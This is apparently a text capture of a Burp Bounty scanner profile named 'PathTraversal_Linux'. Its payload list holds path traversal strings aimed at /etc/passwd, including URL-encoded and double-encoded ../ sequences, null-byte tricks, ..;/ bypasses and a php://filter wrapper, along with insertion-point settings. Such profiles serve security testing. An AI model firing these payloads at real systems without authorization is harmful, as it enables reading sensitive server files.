 Edit Active Profile
Name: PathTraversal_Linux Author: @burpbounty
Request type Original Request
Original Request Raw Request Response Issue Tags
Payloads
You can define one or more payloads. Each payload of this section will be sent at each insertion point that you can defined.
Load File
Add
Paste
Remove
Clear
Enabled Value
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/...
..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd
%00../../../../../../etc/passwd
%00/etc/passwd%00
..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/etc/passwd
..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/etc/passwd%00
php://filter/zlib.deflate/convert.base64-encode/resource=/etc/passwd
/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%...
/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
Options
You can define the some options.
Payload position: Replace Change HTTP Method: POST to GET
Insertion Point Type
All User provided Param xml value Multiple Path discovery
OK Cancel